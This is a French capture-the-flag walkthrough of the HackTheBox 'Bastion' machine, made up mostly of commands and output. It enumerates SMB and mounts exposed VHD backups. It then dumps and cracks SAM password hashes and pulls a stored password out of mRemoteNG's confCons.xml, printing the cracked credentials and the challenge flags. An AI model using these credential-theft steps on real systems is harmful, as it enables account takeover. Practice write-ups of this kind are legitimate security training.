HackTheBox - Bastion
Retour
Débutons avec un scan :
root@kali:~# nmap -p- -Pn -T5 10.10.10.134
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-10 23:42 CEST
Warning: 10.10.10.134 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.134
Host is up (0.066s latency).
Not shown: 63167 closed ports, 2355 filtered ports
PORT STATE SERVICE
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 41.27 seconds
Et si nous regardions la partie SMB ?
root@kali:~# nmap -p445 -A 10.10.10.134
...
Host script results:
|_clock-skew: mean: -59m54s, deviation: 1h24m49s, median: -1h59m53s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-06-10T23:50:42+02:00
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-06-10 23:50:41
|_ start_date: 2019-06-09 23:13:05
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 ... 10
11 14.93 ms 10.10.10.134
En attendant continuons sur l’énumération :
root@kali:~# smbclient -L 10.10.10.134 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Un dossier backups vraisemblablement intéressant :
root@kali:~# smbclient //10.10.10.134/ -N
Try "help" to get a list of possible commands.
smb: \> list
0: server=10.10.10.134, share=backups
smb: \> ls
. D 0 Tue Apr 16 12:02:11 2019
.. D 0 Tue Apr 16 12:02:11 2019
note.txt AR 116 Tue Apr 16 12:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 13:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 13:44:02 2019
7735807 blocks of size 4096. 2787024 blocks available
smb: \> get note.txt
getting file \note.txt of size 116 as note.txt (0,9 KiloBytes/sec) (average 0,9 KiloBytes/sec)
Affichons le contenu des fameuses notes :
root@kali:~# cat note.txt
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
En gros, nous sommes face à un partage contenant des sauvegardes, voyons voir :
root@kali:~# smbclient //10.10.10.134/backups -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 16 12:02:11 2019
.. D 0 Tue Apr 16 12:02:11 2019
note.txt AR 116 Tue Apr 16 12:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 13:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 13:44:02 2019
smb: \> cd WindowsImageBackup\
smb: \WindowsImageBackup\> ls
. D 0 Fri Feb 22 13:44:02 2019
.. D 0 Fri Feb 22 13:44:02 2019
L4mpje-PC D 0 Fri Feb 22 13:45:32 2019
smb: \WindowsImageBackup\> cd "L4mpje-PC\Backup 2019-02-22 124351\"
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\> ls
. D 0 Fri Feb 22 13:45:32 2019
.. D 0 Fri Feb 22 13:45:32 2019
A.vhd A 37761024 Fri Feb 22 13:44:03 2019
B.vhd A 5418299392 Fri Feb 22 13:45:32 2019
Récupérons ces VHD.
Ils doivent contenir des informations intéressantes, puis montons les :
root@kali:~# virt-list-partitions b.vhd
/dev/sda1
root@kali:~# virt-list-partitions a.vhd
/dev/sda1
root@kali:~# guestmount --add b.vhd --ro /mnt/b -m /dev/sda1
root@kali:~# ls /mnt/b
'$Recycle.Bin' 'Documents and Settings' ProgramData 'System Volume Information'
autoexec.bat pagefile.sys 'Program Files' Users
config.sys PerfLogs Recovery Windows
Nous allons dumper la base de données SAM :
root@kali:/mnt/b/Windows/System32/config# samdump2 -o /root/out.sam /mnt/b/Windows/System32/config/SYSTEM /mnt/b/Windows/System32/config/SAM
root@kali:/mnt/b/Windows/System32/config# cat /root/out.sam
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
Maintenant cassons la avec John :
root@kali:~# john out.sam -format=nt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
(*disabled* Administrator)
bureaulampje (L4mpje)
2g 0:00:00:00 DONE (2019-06-11 17:26) 2.439g/s 11457Kp/s 11457Kc/s 11463KC/s buresres..burdy1
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
root@kali:~# john /root/out.sam -format=nt --show
Administrator::500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:bureaulampje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
3 password hashes cracked, 0 left
Connectons-nous via SSH :
l4mpje@BASTION C:\Users\L4mpje>type Desktop\user.txt 9bfe57d5c3309db3a151772f9d86c6cd
En regardant autour de nous, il semble qu’un client mRemoteNG soit installé. Voyons pour récupérer sa configuration :
root@kali:~# scp -v L4mpje@10.10.10.134:C:/\Users/\L4mpje/\AppData/\Roaming/\mRemoteNG/\confCons.xml mremote.txt
Depuis une machine virtuelle, importons le fichier confCons.xml et extrayons le mot de passe contenu dans les champs.
Pour cela :
- Cliquer sur Outils > Outils externes
- Faire un clic droit dans une des case vide du tableau > Nouvel outil externe (Maj + F4)
- Dans nom affiché >
Afficher le mot de passe - Dans nom du fichier >
CMD - Arguments >
/k echo %password%Maintenant depuis la liste de connexions, faire un clic droit sur la connexion qui nous intéresse et cliquer sur Afficher le mot de passe. Dans notre cas :
thXLHM96BeKL0ER2
Source : http://hackersvanguard.com/mremoteng-insecure-password-storage/
Depuis SSH, tentons d’utiliser le mot de passe trouvé dans mRemoteNG :
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>whoami
bastion\administrator
administrator@BASTION C:\Users\Administrator>type Desktop\root.txt 958850b91811676ed6620a9c430e65c8
We are ROOT !
Retour